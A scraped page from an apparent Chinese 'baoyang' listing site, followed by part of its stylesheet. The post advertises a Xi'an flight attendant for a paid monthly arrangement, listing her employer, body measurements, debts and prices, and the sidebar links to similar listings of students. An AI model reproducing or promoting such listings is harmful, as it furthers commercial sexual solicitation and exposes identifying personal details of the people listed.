

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shequan1.com/posts/xian2232
body_size: 4604
content:
<!DOCTYPE html>
<html lang="en" class="dark">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情">
        <meta name="csrf-token" content="JL0N462lKCYCE7UWiU4F9m7N3FSvheuYAglXst0J">
        <link rel="icon" type="image/png" href="https://www.shequan1.com/favicon.png">
        <link rel="amphtml" href="https://www.shequan1.com/posts/xian2232/amp">
        <title>包养圈-包养网 - 西安包养 东航空姐</title>
        <!-- Facebook og-->
        <meta property="fb:app_id" content="APIID" />
        <meta property="og:url" content="https://www.shequan1.com/posts/xian2232" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="西安包养 东航空姐" />
        <meta property="og:description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情" />
                <meta property="og:image" content="https://www.shequan1.com/uploads/1645605023.jpeg" />
                
        <!-- Twitter card-->
        <meta name="twitter:card" content="summary_large_image" />
        <meta property="og:url" content="https://www.shequan1.com/posts/xian2232" />
        <meta property="og:title" content="西安包养 东航空姐" />
        <meta property="og:description" content="在这里你可以免费查看所有包养信息,我们建立包养圈_包养网来打通信息屏障。为全球华人提供包养网站平台共建行业的新生态_知悉大陆,全球包养行情" />
                <meta name="og:image" content="https://www.shequan1.com/uploads/1645605023.jpeg" />
        
        <!-- Css styles-->
        <link href="https://www.shequan1.com/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.shequan1.com/css/instant.css" rel="stylesheet">  
        <link href="https://www.shequan1.com/icons/style.css" rel="stylesheet">
            </head>
    <body>
        <nav id="mainnav" class="navbar navbar-expand-md navbar-dark bg-nav">    
    <a class="navbar-brand" href="https://www.shequan1.com">
        <img class="theme-btn light" src="https://www.shequan1.com/images/1692816904.png" alt="logo">
        <img class="theme-btn dark" src="https://www.shequan1.com/images/1643197701.png" alt="logo">
    </a>
    <div class="ms-auto me-4 me-md-0 order-md-2 navbar-nav">
        <button class="nav-link theme-btn light" onclick="setTheme('light')"><i class="icon-sun nav-icon"></i></button>
        <button class="nav-link theme-btn dark" onclick="setTheme('dark')"><i class="icon-moon nav-icon"></i></button>
    </div>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarsDefault" aria-controls="navbarsDefault" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarsDefault">
        <ul class="navbar-nav ms-auto">
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com" data-bs-toggle="tooltip" data-bs-placement="bottom" title="首页"><i class="icon-house-door nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com"><i class="icon-house-door"></i> 首页</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/popular" data-bs-toggle="tooltip" data-bs-placement="bottom" title="最热"><i class="icon-heart nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/popular"><i class="icon-heart"></i> 最热</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/categories" data-bs-toggle="tooltip" data-bs-placement="bottom" title="类别"><i class="icon-grid nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/categories"><i class="icon-grid"></i> 类别</a>
            </li>
            <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/archives" data-bs-toggle="tooltip" data-bs-placement="bottom" title="档案"><i class="icon-clock nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/archives"><i class="icon-clock"></i> 档案</a>
            </li>
            <li class="nav-item">
                <span data-bs-toggle="modal" data-bs-target="#searchModal">
                    <a class="nav-link me-3 d-none d-md-block" href="#" data-bs-toggle="tooltip" data-bs-placement="bottom" title="搜索"><i class="icon-search nav-icon"></i></a>
                    <a class="nav-link d-md-none" href="#"><i class="icon-search"></i> 搜索</a>
                </span>
            </li>
                        <li class="nav-item">
                <a class="nav-link me-3 d-none d-md-block " href="https://www.shequan1.com/login" data-bs-toggle="tooltip" data-bs-placement="bottom" title="登入"><i class="icon-person-circle nav-icon"></i></a>
                <a class="nav-link d-md-none" href="https://www.shequan1.com/login"><i class="icon-person-circle"></i> 登入</a>
            </li>
                    </ul>
    </div>
</nav>
<!-- Modal -->
<div class="modal fade" id="searchModal" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content bg-dark">
            <div class="modal-body p-5">
                <div class="row">
                    <div class="col-10">                    
                        <form class="form-inline" action="https://www.shequan1.com/search" method="get">
                            <div class="input-group mb-3">
                                <input name="s" type="text" class="form-control form-control-lg" id="lgFormGroupInput" placeholder="搜索" aria-describedby="button-addon2" required>
                                <button type="submit" id="button-addon2" class="btn btn-outline-secondary"><i class="icon-search"></i></button>
                            </div>
                        </form>
                    </div>                      
                    <div class="col-2">
                        <button type="button" class="btn btn-lg btn-dark" data-bs-dismiss="modal" aria-label="Close"><i class="icon-x-circle"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        <div class="container mt-5">
    <div class="row">
        <div class="col-md-8">
                        <div class="card border-one card-shadow">
                                    <img class="card-img-top img-fluid border-two" src="https://www.shequan1.com/uploads/1645605023.jpeg" alt="西安包养">
                                <div class="card-body">
                    <div class="list-item mb-3">
                        <div class="list-left">
                            <a href="https://www.shequan1.com/profile/tianmizhizao">
                                                        <img class="avatar img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="tianmizhizao">
                                                        </a>
                        </div>         
                        <div class="list-body">
                            <div class="text-ellipsis">
                                <a class="nocolor" href="https://www.shequan1.com/profile/tianmizhizao">甜蜜制造</a>
                                <small class="text-muted time"><i class="icon-clock"></i> 3 years ago</small>
                            </div>
                            <div class="text-ellipsis">
                                <small class="text-muted">
                                    tianmizhizao
                                </small>
                                                                <i class="icon-patch-check-fill text-primary verficon" title="验证"></i>
                                                                                                                                <small class="text-muted time"><a href="https://www.shequan1.com/category/xian">
                                    #xian
                                </a></small>
                                                                                            </div>
                        </div>
                    </div>
                    <h1>西安包养 东航空姐</h1>
                                                            <p>
                        <p><a href="https://shequan1.com/posts/tongzhi"><img src="https://shequan1.com/uploads/qwe46.jpg" class="img-fluid border-one"></a></p>
                    </p>
                                                                                                                            <h1>详细资料及简介</h1>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p><strong>小姐姐常在西安，东方航空在职空乘，可验证。</strong></p><p><strong>身材颜值都绝佳171身高才90斤</strong></p><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h2>基本信息</h2>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <ul><li>年龄：26</li><li>身高：171</li><li>体重：45kg</li><li>罩杯：B</li><li>职业:空乘</li></ul>
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1645606580.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p>截图的视频 有点模糊</p><p><br></p><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h3>时间安排和需求</h3>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <ul><li>是否接受异地（男方负责路费）：是</li><li>异地方便见面的时间：平时休息</li><li>同城方便见面的时间：平时休息</li><li>同城每个月能接受的价格范围是：5w</li><li>异地每个月能接受的价格范围是：5w到8w</li><li>同城一个月能见面在一起的天数：7到8天</li><li>异地一个月能见面在一起的天数：7到8天</li><li>是否可以同居或者住对方给的房子：可以</li></ul><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h4>了解下她吧</h4>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p>找金主主要原因：有一定负债</p><p>简单介绍下自己吧：东航空乘 性格开朗大方 平时不泡吧不吸烟 </p><p>补充：想找一个有素质的 能够照顾我的</p><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h5>详细资料截图</h5>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1645607050.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                            
                    
                                        <p><br></p><p><br></p>
                    
                    
                    
                    
                    
                    
                    
                                                                                                            <h6>授权B</h6>
                                            
                    
                    
                    
                    
                    
                    
                    
                    
                                                            
                    
                    
                                        <img class="img-fluid border-one mb-3" src="https://www.shequan1.com/uploads/1645607089.jpeg" alt="">
                    
                    
                    
                    
                    
                    
                                                                        </div>
                <div class="card-body card-border">
                    <div class="row">
                        <div class="d-flex align-items-center">
                            <div class="d-flex align-items-center ps-2 pe-2 me-4">
                                                                <a class="d-flex align-items-center" href="https://www.shequan1.com/login" >
                                    <span class="heartguest"></span>
                                </a>
                                                                <div class="likenumber" id="likeCount142">1</div>
                            </div>
                            <div class="ps-2 pe-2">
                                <span class="text-muted"><i class="icon-eye me-2"></i> 13.2K</span>
                            </div>
                            <div class="ms-auto">
                                <ul class="profile-links-list d-flex justify-content-center">
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" data-pin-do="buttonBookmark" data-pin-custom="true" href="https://www.pinterest.com/pin/create/button/">
                                            <i class="icon-pinterest"></i></a>
                                    </li>
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" role="button" onclick="shareButton(this)" href="https://www.facebook.com/sharer/sharer.php?u=https://www.shequan1.com/posts/xian2232" target="_blank">
                                            <i class="icon-facebook"></i></a>
                                    </li>
                                    <li class="nowrap">
                                        <a class="btn btn-white-shadow" role="button" onclick="shareButton(this)" href="https://twitter.com/share?url=https://www.shequan1.com/posts/xian2232" target="_blank">
                                            <i class="icon-twitter"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>   
                </div>
                            </div>
        </div>
        <div class="col-md-4">
            <div class="row mb-5">
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/xian223" data-bs-toggle="tooltip" data-bs-placement="bottom" title="以前的">
                    <i class="icon-arrow-left"></i>
                </a>
                                </div>
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/21" data-bs-toggle="tooltip" data-bs-placement="bottom" title="随机">
                    <i class="icon-shuffle"></i>
                </a>
                                </div>
                <div class="col">
                                <a role="button" class="btn w-100 btn-arrow border-one" href="https://www.shequan1.com/posts/chengdu224" data-bs-toggle="tooltip" data-bs-placement="bottom" title="下一个">
                    <i class="icon-arrow-right"></i>
                </a>
                                </div>
            </div>
                                    <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1664388120.jpeg" alt="深圳包养学生">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/shenzhen929"></a>
            <h4 class="bottom-txt">
                深圳包养学生
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1647182930.jpeg" alt="北京包养 讲师-不可异地">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/beijing313"></a>
            <h4 class="bottom-txt">
                北京包养 讲师-不可异地
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1655833353.jpeg" alt="北京or新加坡包养">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/beijing622"></a>
            <h4 class="bottom-txt">
                北京or新加坡包养
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1647534117.jpeg" alt="上海包养 学生">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/shanghai318"></a>
            <h4 class="bottom-txt">
                上海包养 学生
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">3 years ago</small>
        </div>
    </div>
                            <div class="card border-one bg-dark text-white">
        <img class="card-img border-one" src="https://www.shequan1.com/uploads/1684830738.jpeg" alt="新加坡包养">
        <div class="card-img-overlay bg-over">
            <a class="link-over" href="https://www.shequan1.com/posts/xinjiapo523"></a>
            <h4 class="bottom-txt">
                新加坡包养
            </h4>
            <a class="author" href="https://www.shequan1.com/profile/tianmizhizao">
                                <img class="avatar-sm img-fluid rounded-circle" src="https://www.shequan1.com/images/1636476442.png" alt="1636476442.png">
                                <div>甜蜜制造</div>
            </a>
            <small class="text-muted card-date">2 years ago</small>
        </div>
    </div>
                        </div>
    </div>
</div>

        <div id="fb-root"></div>

        <footer class="blog-footer">
    <ul class="list-inline">
        
       <li class="list-inline-item">
            <a class="text-mode" href="https://www.shequan1.com/page/instantblog">即时博客</a>
        </li>
        
       <li class="list-inline-item">
            <a class="text-mode" href="https://www.shequan1.com/page/23">包养圈</a>
        </li>
        </ul>
<div class="text-muted"><p><br></p></div>
</footer>
        
        <script src="https://www.shequan1.com/js/bootstrap.bundle.min.js"></script>
<script src="https://www.shequan1.com/js/salvattore.min.js"></script>
<script>
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
      return new bootstrap.Tooltip(tooltipTriggerEl, {
	    animation: false // <-
	  })
	})
    var DataLink = "https://www.shequan1.com/post";
</script>
<script src="https://www.shequan1.com/js/heart.js"></script>        <script>            
            var processing = "处理中...";
            var successCom = "评论成功";
            var now = "New";
            var MsgEdit = "编辑";
            var MsgCancel = "取消";
            var MsgDelete = "删除";
            var MsgReply = "回复";
            var MsgSure = "你确定要删除这条评论吗?";
            var siteURL = "https://www.shequan1.com";
            var postID = "142";
        </script>
        <script src="https://www.shequan1.com/js/main.js"></script>
        <script src="https://www.shequan1.com/js/comment.js"></script>
        <script async src="https://platform.twitter.com/widgets.js"></script>
        <script async defer src="//platform.instagram.com/en_US/embeds.js"></script>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                  appId            : 'APIID',
                  autoLogAppEvents : true,
                  xfbml            : true,
                  version          : 'v12.0'
                });
            };

            (function(d, s, id){
                   var js, fjs = d.getElementsByTagName(s)[0];
                   if (d.getElementById(id)) {return;}
                   js = d.createElement(s); js.id = id;
                   js.src = "https://connect.facebook.net/en_US/sdk.js";
                   fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b42542bd61a64bd0b8aa05e38b93ad84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shequan1.com/css/instant.css
body_size: 4462
content:
/* Instant Blog v3.0 */

:root,
:root.dark {
  --bg-color: #1f1d2b;
  --text-color: #f8f9fa;
  --card-bg: #292e3c;
  --card-brd: none;
  --btn-arrow-color: #2d303e;
  --btn-arrow-hover: #242631;
  --bg-user: #292e3c;
  --bg-input: #252836;
  --bg-input-border: #454a62;
  --bg-gray: #3f4756;
  --ql-gray: #918c8c;
  --crd-shdw: none;
}

:root.light {
  --bg-color: #f7f7f7;
  --text-color: #212529;
  --card-bg: #ffffff;
  --card-brd: 1px solid rgba(0, 0, 0, 0.125);
  --btn-arrow-color: #252830;
  --btn-arrow-hover: #1e2023;
  --bg-user: #fafafa;
  --bg-input: #ffffff;
  --bg-input-border: #d8e2e7;
  --bg-gray: #e9ecef;
  --ql-gray: #444;
  --crd-shdw: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
}

html {
  height: 100% !important;
}

body {
  background-color: var(--bg-color);
  color: var(--text-color);
}

a {
  text-decoration: none;
}

a.text-mode:hover {
  color: #6c757d;
  text-decoration: none;
}

.container-fluid {
  padding-right: 25px;
  padding-left: 25px;
}

/*Navigation*/
.bg-faded {
  background-color: #fff;
  font-weight: 500;
  border-bottom: 1px solid rgba(0, 0, 0, 0.0975);
}

.navbar {
  padding: 0.5rem 1rem;
}

.bg-nav {
  margin-top: 1rem;
}

.nav-icon {
  font-size: 1.3rem;
  vertical-align: middle;
}

/*New Style*/
.span-move {
  cursor: move;
  cursor: -webkit-grabbing;
}

.span-click {
  cursor: pointer;
}

.myeditor {
  margin-bottom: 50px;
}

.tiktok-embed {
  font-size: 1em;
  font-style: normal;
  color: #555555;
  padding: 0px;
  border-left: 0px;
  background: #fff;
}

blockquote {
  font-size: 1em;
  width: 100%;
  margin: 50px auto;
  font-style: italic;
  color: var(--text-color);
  padding: 1em 30px;
  border-left: 8px solid #2163e8;
  line-height: 1.6;
  position: relative;
  background: var(--bg-gray);
  border-radius: 3px;
}

blockquote::after {
  content: '';
}

blockquote span {
  display: block;
  color: #333333;
  font-style: normal;
  font-weight: bold;
  margin-top: 1em;
}

pre {
  background-color: #23241f;
  width: 100%;
  padding: 5px 10px;
  white-space: pre-wrap;
  margin-bottom: 5px;
  margin-top: 5px;
  color: #f8f8f2;
  overflow: visible;
  border-radius: 3px;
}

/*Page Loader*/
#se-pre-con {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 200;
}

/*border radius*/
.border-one {
  border-radius: 1rem !important;
}

.border-two {
  border-radius: 1rem 1rem 0 0 !important;
}

.border-youtube {
  border-radius: 1rem 1rem 0 0 !important;
  overflow: hidden;
  z-index: 1;
}

.border-youtube-all {
    border-radius: 1rem !important;
    overflow: hidden;
    z-index: 1;
}

/*Pagination*/

.pagination > li > a,
.pagination > li > span {
  border-radius: 50% !important;
  margin: 0 5px;
  line-height: 1 !important;
}

.dark-link {
  color: #ffffff;
  background-color: #3f4756;
  border: none;
}

.page-item.disabled .page-link {
  color: #5e6369;
  pointer-events: none;
  background-color: #3f4756;
  border: none;
}

/*Adsense*/
.pagesideads {
  max-height: 300px !important;
  background-color: #2c2f39;
}

.betads {
  max-width: 500px !important;
}
/*Jumbotronstyles*/

.jumbotron {
  padding: 2rem 1rem 2rem 1rem;
  border-radius: 0rem;
  color: inherit;
  border-bottom: 1px solid rgba(0, 0, 0, 0.0975);
}

.display-4 {
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.1;
}

.blog-footer {
  padding-top: 2rem;
  padding-bottom: 2rem;
  text-align: center;
}

.w-15 {
  width: 15% !important;
}

.w-85 {
  width: 85% !important;
}
/*Card styles*/

.card {
  margin-bottom: 40px !important;
  border: 0 !important;
  background-color: var(--card-bg);
}

.card-img {
  min-height: 200px;
}

.card-img-top {
  width: 100%;
}

.card a,
.card a:focus,
.card a:hover {
  text-decoration: none;
  outline: none;
}

.card-txt-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 3rem 1.25rem;
}

.card-blog-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem 1.25rem 3rem 1.25rem;
}

.card-header {
  background-color: var(--card-bg);
}

.arrows a,
.arrows a:focus,
.arrows a:hover {
  text-decoration: none;
  outline: none;
}

.card-footer {
  background-color: var(--card-bg);
  padding: 0.75rem 1rem !important;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  border-radius: 1rem !important;
}

.card-border {
  border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.card-info {
  margin-bottom: 3rem !important;
  border: 0 !important;
  background-color: var(--card-bg);
}

.card-shadow {
  box-shadow: var(--crd-shdw) !important;
}

.less-pad {
  padding: 0.4rem 1rem;
}

.tweettext {
  font-size: 1rem;
  line-height: 1.5;
  font-family: Arial, sans-serif;
  color: #292f33;
  word-wrap: break-word;
}

.list-item {
  display: block;
  position: relative;
}

.list-left {
  float: left;
  padding-right: 7px;
}

.list-body {
  margin-left: 52px;
}

.text-muted {
  color: inherit !important;
  opacity: 0.6;
}

.user-info {
  display: block;
  width: 90%;
  position: absolute;
  bottom: 1.25rem;
}

.author {
  display: flex;
  position: absolute;
  color: inherit;
  left: 1.25rem;
  bottom: 1rem;
  align-items: center;
  z-index: 3;
}

.vbadge {
  margin-left: 5px;
}

.verficon {
  font-size: 14px;
  vertical-align: middle;
}

.card .author:hover {
  color: inherit;
}

.card .nocolor {
  color: inherit;
}
.card .nocolor:hover {
  color: inherit;
}

.card-date {
  display: inline-block;
  position: absolute;
  right: 1.25rem;
  bottom: 1.4rem;
}

.card-like {
  display: inline-block;
  position: absolute;
  padding: 0.25rem;
  right: 1.25rem;
  bottom: 1rem;
  z-index: 3;
}

.card-count {
  margin-top: 0.8rem;
  margin-left: 2rem;
  font-size: 16px;
  color: #999999;
}

.stats {
  display: inline-block;
  float: right;
  margin-top: 0.3rem;
}

.bottom-txt {
  position: absolute;
  left: 1.25rem;
  right: 1.25rem;
  bottom: 4rem;
  z-index: 0;
  text-shadow: 1px 1px 10px #000;
}

.txt-shad {
  text-shadow: 1px 1px 5px #343a40;
}

.playericon {
  position: absolute;
  font-size: 1.6rem;
  top: 0.6rem;
  right: 1.25rem;
  z-index: 3;
}

.category {
  display: block;
  position: absolute;
  right: 0;
  top: -15px;
  width: 100%;
  z-index: 10;
  text-align: center;
}

.category a {
  font-size: 15px;
  color: #fff;
  display: inline-block;
  padding: 4px 25px;
  vertical-align: top;
  border-radius: 25px;
  font-weight: 500;
  letter-spacing: 0.5px;
}

.stripes {
  background-image: linear-gradient(
    45deg,
    rgba(0, 0, 0, 0.05) 25%,
    transparent 25%,
    transparent 50%,
    rgb(0 0 0 / 0.05) 50%,
    rgb(0 0 0 / 0.05) 75%,
    transparent 75%,
    rgb(0 0 0 / 0)
  );
  background-size: 50px 50px;
}

.category-middle {
  font-size: 12px;
  text-transform: uppercase;
  padding: 0.25rem;
  position: absolute;
  top: 1rem;
  right: 3rem;
  z-index: 3;
}

.avatar {
  height: 45px;
  margin-right: 5px;
}

.avatar-sm {
  height: 35px;
  margin-right: 5px;
}

.avatar-xs {
  height: 25px;
  margin-right: 5px;
}

.imgthumb {
  height: 38px;
  width: 38px;
  border-radius: 5px;
}

.time {
  white-space: nowrap;
  float: right;
}

.text-ellipsis {
  display: block;
}

.marginlt {
  margin-top: 1.5rem;
}

.btn-face {
  color: #fff !important;
  background-color: #3b5998;
  border-color: #3b5998;
  margin-left: 5%;
  margin-right: 5%;
  display: block;
}

.btn-face:hover,
.btn-face:focus {
  background-color: #30487b;
  outline: none;
}

.btn-google {
  color: #fff !important;
  background-color: #db4437;
  border-color: #db4437;
  display: block;
  margin-left: 5%;
  margin-right: 5%;
}

.btn-google:hover,
.btn-google:focus {
  background-color: #c9302c;
  outline: none;
}

.btn-grad {
  background-image: linear-gradient(
    to right,
    #da22ff 0%,
    #9733ee 51%,
    #da22ff 100%
  );
}
.btn-grad {
  font-size: 16px;
  font-weight: bold;
  transition: 0.5s;
  background-size: 200% auto;
  color: #fff !important;
  border: none;
  display: block;
  padding: 0.375rem 1.5rem;
}

.btn-grad:hover {
  background-position: right center;
  text-decoration: none;
}

.btn-face-login {
  color: #fff !important;
  background-color: #1877f2;
  border-color: #1877f2;
  margin-left: 5%;
  margin-right: 5%;
  display: block;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 0.25px;
  text-align: center;
  text-overflow: clip;
  white-space: nowrap;
}

.btn-face-login:hover,
.btn-face:focus {
  background-color: #1877f2;
  outline: none;
}

.btn-google-login {
  color: #fff !important;
  background-color: #4285f4;
  border: none;
  display: block;
  font-family: Roboto-Medium, arial, sans-serif;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0.21px;
  margin-left: 5%;
  margin-right: 5%;
  padding: 2px;
  text-align: left;
  border-radius: 0.15rem;
}

.btn-google-login:hover,
.btn-google:focus {
  background-color: #4285f4;
  outline: none;
}

.social i {
  margin-right: 15px;
  font-size: 21px;
  line-height: 21px;
  vertical-align: top;
}

.btn-white-color {
  color: #fff !important;
}

.bg-post {
  border-left: 1px solid rgba(0, 0, 0, 0.0975);
  border-right: 1px solid rgba(0, 0, 0, 0.0975);
  background-color: #fff !important;
  word-wrap: break-word;
  padding-right: 0px;
  padding-left: 0px;
}

.sociallogin {
  margin-bottom: 10px;
}

.ordiv {
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  border-radius: 50%;
  font-size: 18px;
  color: var(--bg-input-border);
  text-align: center;
  background: var(--card-bg);
  border: 2px solid var(--bg-input-border);
  margin: auto;
}

.colleft {
  width: 25%;
  float: left;
  display: block;
}

.colright {
  float: left;
  width: 25%;
  display: inline-block;
  padding-top: 12px;
}

.change-ratio {
  width: 100%;
  margin: -10% 0;
}

.btn-circle {
  width: 50px;
  height: 50px;
  padding: 10px 13px;
  position: absolute;
  top: 40%;
  left: 45%;
  right: 0;
  cursor: pointer;
  font-size: 24px;
  line-height: 1.25em;
  border-radius: 35px;
  border: 2px solid #fff;
}

/*Admin*/

.box-white {
  border-radius: 1rem !important;
  background: var(--card-bg);
  padding: 2rem;
}

.nav-tabs {
  border-bottom: none;
}

.admin-item {
  border-bottom: 1px solid #f7f7f9;
  overflow: hidden;
  padding: 10px 0;
  position: relative;
}

.admin-item-img {
  display: block;
  float: left;
  margin-right: 15px;
  width: 50px;
}

.admin-image {
  width: 50px;
}

.admin-item-user {
  color: #212325;
  display: block;
  margin: 0;
}

.admin-item-text {
  color: #818a91;
  display: block;
  font-size: 12px;
  margin: 0;
}

.member-item-user {
  color: var(--text-color);
  display: block;
  margin: 0;
}

.member-item-text {
  display: block;
  font-size: 12px;
  margin: 0;
}

.admin-simple-sm {
  background: var(--bg-input);
  -webkit-border-radius: 0.25rem;
  border-radius: 1rem;
  text-align: center;
}

.admin {
  margin: 0 0 30px;
}

.admin-simple-sm .admin-simple-sm-icon {
  height: 80px;
  overflow: hidden;
  line-height: 80px;
  font-size: 2.75rem;
}

.home-icon {
  position: relative;
  top: 5px;
}

.color-blue {
  color: #00a8ff !important;
}

.color-red {
  color: #e52d27 !important;
}

.color-delete {
  color: #f4645f !important;
}

.admin-simple-sm-bottom {
  border-top: solid 1px #d8e2e7;
  background: #f6f8fa;
  font-weight: 600;
  padding: 15px 10px;
  font-size: 0.9375rem;
  line-height: normal;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}

.bottom-white {
  background: #fff !important;
}

/*Profile*/
.box-profile {
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background: #fff;
  border: solid 1px #d8e2e7;
  margin: 0 0 20px;
}

.profile-card {
  display: inline-block;
  padding-right: 15px;
  float: left;
}

.profile-card-photo {
  max-width: 150px;
  border: 5px solid #fff;
  border-radius: 100%;
}

.profile-card-username {
  color: #6c7a86;
}

.profile-card-points {
  color: #6c7a86;
  font-size: 0.8rem;
}

.profile-card-name {
  font-weight: 600;
  margin-top: 18px;
  font-size: 1.2rem;
}

.profile-statistic {
  text-align: center;
  font-size: 0.9375rem;
}

.level {
  vertical-align: middle;
  border-top: solid 1px #d8e2e7;
  border-bottom: solid 1px #d8e2e7;
  padding: 10px;
}

.points {
  vertical-align: middle;
  border-bottom: solid 1px #d8e2e7;
  padding: 10px;
}

.profile-links-list {
  padding: 10px 0;
  font-size: 0.9375rem;
  display: flex;
  margin-bottom: 0;
}

.profile-links-list li {
  padding: 4px 0;
  margin: 0 5px;
}

.profile-links-list li.nowrap {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

/*New 3.0*/
.header {
  margin-bottom: 2rem;
}

.header-img-top {
  width: 100%;
  height: auto;
  max-height: 200px;
}

.header-body {
  padding-top: 1.5rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.header-title {
  margin-bottom: 0;
}

.mt-n6 {
  margin-top: -4.5rem !important;
}

.list-bg {
  color: inherit !important;
  background: var(--bg-user);
}

.list-bg-unread {
  color: inherit !important;
  background: var(--bg-gray);
}

.btn-white-shadow {
  color: #000;
